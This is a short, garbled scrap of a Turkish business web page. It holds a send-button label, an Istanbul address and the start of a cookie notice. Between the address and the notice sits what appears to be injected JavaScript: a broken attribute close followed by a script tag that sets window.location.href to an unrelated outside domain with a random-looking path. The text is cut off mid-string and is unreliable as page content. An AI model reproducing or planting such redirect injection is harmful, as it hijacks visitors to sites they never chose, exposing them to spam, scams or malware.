
Gönder
Levent Mah. Alt Zeren Sk. No:15 Beşiktaş - istanbulpekok"> <script
type="text/javascript">window.location.href =
"https://tallytrivial.com/h3fmr4cy75?
Sitemizden en iyi şekilde faydalanabilmeniz